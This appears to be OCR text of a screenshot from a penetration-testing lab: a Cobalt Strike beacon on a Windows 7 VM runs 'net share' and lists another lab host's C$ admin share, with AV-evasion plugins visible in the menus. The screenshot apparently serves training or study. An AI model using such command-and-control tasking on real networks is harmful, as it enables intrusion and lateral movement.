 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 17:21
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 67ms Interactive
Event Log X Beacon 192.168.70.34@984 X
[10/17 17:18:23] beacon> shell net share
[10/17 17:18:23] [*] Tasked beacon to run: net share
[10/17 17:18:23] [+] host called home, sent: 40 bytes
[10/17 17:18:23] [+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
[10/17 17:21:18] beacon> shell dir \\192.168.70.32\C$
[10/17 17:21:18] [*] Tasked beacon to run: dir \\192.168.70.32\C$
[10/17 17:21:18] [+] host called home, sent: 53 bytes
[10/17 17:21:18] [+] received output:
驱动器 \\192.168.70.32\C$ 中的卷没有标签。
卷的序列号是 4253-F2DB
\\192.168.70.32\C$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2022/09/27 21:05 <DIR> Program Files
2022/09/27 21:01 <DIR> Program Files (x86)
2024/10/16 15:35 <DIR> Users
2022/09/27 21:04 <DIR> Windows
0 个文件 0 字节
5 个目录 31,149,019,136 可用字节
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:67ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。